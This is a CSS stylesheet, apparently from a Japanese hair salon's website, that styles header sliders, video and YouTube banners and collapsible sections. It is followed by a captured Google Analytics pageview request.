	#wdi_feed_0 .wdi_feed_item { width: 50% !important; }
	ul.c-footer-bar li:last-child a { background-color: #ff3755; color: #FFF; }
	.spnone { display: none; }
}
@media screen and (max-width:414px) {
}
@media screen and (max-width:375px) {
}
@media screen and (max-width:360px) {
}
@media screen and (max-width:320px) {
	.c-logo img { width: 200px; }
}

/* Header content */
.p-header-content { position: relative; width: 100%; height: 630px; margin-bottom: 80px; overflow: hidden; background: #bbb; }

@media screen and (max-width: 767px) { .p-header-content { height: 370px; margin-bottom: 30px; } }

/* Header slider */
.p-header-slider { overflow: hidden; }

.p-header-slider .slick-arrow { -webkit-transition-duration: 0.2s; transition-duration: 0.2s; -webkit-transition-property: left, right; transition-property: left, right; z-index: 1; }

.p-header-slider .slick-arrow::before { font-family: "design_plus"; }

.p-header-slider .slick-prev { left: -20px; }

.p-header-slider .slick-prev::before { content: "\e90f"; }

.p-header-slider .slick-next { right: -20px; }

.p-header-slider .slick-next::before { content: "\e910"; }

.p-header-slider:hover .slick-prev { left: 30px; }

.p-header-slider:hover .slick-next { right: 30px; }

.p-header-slider__item { position: relative; width: 100%; height: 630px; background-position: center center; background-repeat: no-repeat; background-size: cover; }

.p-header-slider__item.slick-active .p-header-slider__item-title { -webkit-animation: sliderItemAnimation 1s ease forwards 1s; animation: sliderItemAnimation 1s ease forwards 1s; }

.p-header-slider__item.slick-active .p-header-slider__item-btn { -webkit-animation: sliderItemAnimation 1s ease forwards 2s; animation: sliderItemAnimation 1s ease forwards 2s; }

.p-header-slider__item-inner { -webkit-box-sizing: border-box; box-sizing: border-box; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; width: 100%; height: 100%; padding: 0 20px; }

.p-header-slider__item-title { margin-bottom: 0; color: #fff; font-size: 52px; opacity: 0; }

.p-header-slider__item-btn { min-width: 200px; margin-top: 22px; opacity: 0; }

.p-header-slider__item-btn:active, .p-header-slider__item-btn:focus { outline: none; }

@media screen and (max-width: 767px) { .p-header-slider__item { height: 370px; }
  .p-header-slider__item-title { font-size: 24px !important; }
  .p-header-slider__item-btn { min-width: 140px; } }

/* Header video */
.p-header-video { width: 100%; height: 630px; background: #000; }

.p-header-video video { width: 100%; height: auto; }

.p-header-video.is-active .p-header-video__title { -webkit-animation: sliderItemAnimation 1s ease forwards 1s; animation: sliderItemAnimation 1s ease forwards 1s; }

.p-header-video.is-active .p-header-video__btn { -webkit-animation: sliderItemAnimation 1s ease forwards 2s; animation: sliderItemAnimation 1s ease forwards 2s; }

.p-header-video__img { width: 100%; height: 100%; background-position: center center; background-repeat: no-repeat; background-size: cover; }

.p-header-video__inner { -webkit-box-sizing: border-box; box-sizing: border-box; display: -webkit-box; display: -ms-flexbox; display: flex; position: absolute; top: 0; left: 0; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; width: 100%; height: 100%; padding: 0 20px; }

.p-header-video__title { margin-bottom: 0; color: #fff; opacity: 0; }

.p-header-video__btn { margin-top: 22px; opacity: 0; }

@media screen and (max-width: 767px) { .p-header-video { height: 370px; }
  .p-header-video__title { font-size: 24px !important; } }

/* Header youtube */
.p-header-youtube { width: 100%; height: 630px; background: #000; }

.p-header-youtube.is-active .p-header-youtube__title { -webkit-animation: sliderItemAnimation 1s ease forwards 1s; animation: sliderItemAnimation 1s ease forwards 1s; }

.p-header-youtube.is-active .p-header-youtube__btn { -webkit-animation: sliderItemAnimation 1s ease forwards 2s; animation: sliderItemAnimation 1s ease forwards 2s; }

.p-header-youtube__img { width: 100%; height: 100%; background-position: center center; background-repeat: no-repeat; background-size: cover; }

.p-header-youtube__player { width: 100%; height: 100%; }

.p-header-youtube__inner { -webkit-box-sizing: border-box; box-sizing: border-box; display: -webkit-box; display: -ms-flexbox; display: flex; position: absolute; top: 0; left: 0; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; width: 100%; height: 100%; padding: 0 20px; }

.p-header-youtube__title { margin-bottom: 0; color: #fff; opacity: 0; }

.p-header-youtube__btn { margin-top: 22px; opacity: 0; }

@media screen and (max-width: 767px) { .p-header-youtube { height: 370px; }
  .p-header-youtube__title { font-size: 24px !important; } }

details {
    border: 1px solid #aaa;
    border-radius: 4px;
    padding: .5em .5em 0;
}

summary {
    font-weight: bold;
    margin: -.5em -.5em 0;
    padding: .5em;
	background-color: #ffa723;
    color: #FFF;
	cursor: pointer;
}

details[open] {
    padding: .5em;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1873122037&t=pageview&_s=1&dl=https%3A%2F%2Fpal-at-lanai.com%2Fstyle%2Fstyle-6%2Fattachment%2F1517f485-d1fa-413a-a0b2-50d9282b87df%2F&ul=en-us%40posix&dt=1517F485-D1FA-413A-A0B2-50D9282B87DF%20%7C%20%E8%A1%A8%E5%8F%82%E9%81%93%E3%81%AE%E7%BE%8E%E5%AE%B9%E5%AE%A4%20%7C%20%E3%83%91%E3%83%AB%E3%82%A2%E3%83%83%E3%83%88%E3%83%A9%E3%83%8A%E3%82%A4(PaLatLanai)&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=740554177&gjid=386503081&cid=1041308987.1769510509&tid=UA-62826268-1&_gid=728239816.1769510509&_r=1&_slc=1&z=370276236
body_size: -451
content:
2,cG-E4VCGD791G